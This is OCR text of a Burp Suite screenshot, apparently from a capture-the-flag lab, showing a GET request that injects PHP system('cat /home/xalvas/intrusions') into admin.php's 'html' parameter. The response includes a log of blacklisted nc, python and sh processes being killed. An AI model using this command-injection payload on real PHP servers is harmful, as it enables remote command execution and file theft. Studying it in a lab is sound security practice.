 Applications Places burp-StartBurp Sat 15:03 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET /admin.php?html=<%3fphp+system('cat+/home/xalvas/intrusions')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<title>GOT U BEEJAY</title>
<body>
TADAA IT HAS NOTHING
<br>
what were you waiting for dude ?you know I aint finished creating<br>
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set
up...Ima ask for double the money<br>
just cauz he insulted me <br>
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
<br>
anyway I made an html interpreter to work on my php skills !
It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
<br>
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
<br>
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
<form method="get">
Your HTML: <input type="text" name="html"><br>
<input type="submit" value="SHOW ME DA PAGE">
</form>
</body></html>
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 04:55:42.796288
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 05:22:11.228988
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 05:23:23.424719
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 02:43:57.083849
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python ...PROCESS KILLED AT 2017-06-29 02:48:47.909739
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh ...PROCESS KILLED AT 2017-06-29 06:25:04.202315
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh ...PROCESS KILLED AT 2017-06-29 06:25:04.780685
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python ...PROCESS KILLED AT 2017-06-29 06:25:06.209358
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:15:32.329358
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:15:32.330115
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:16:10.508710
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:16:10.510537
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python3 ...PROCESS KILLED AT 2017-12-24 10:30:28.836132
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python3 ...PROCESS KILLED AT 2018-01-20 14:53:19.130478
? < + > Type a search term 0 matches
Done 2,543 bytes | 208 millis